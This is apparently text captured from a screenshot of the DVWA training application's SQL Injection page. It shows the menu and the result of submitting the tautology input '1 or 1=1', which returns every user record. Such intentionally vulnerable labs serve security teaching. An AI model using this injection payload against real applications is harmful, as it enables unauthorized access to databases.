 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith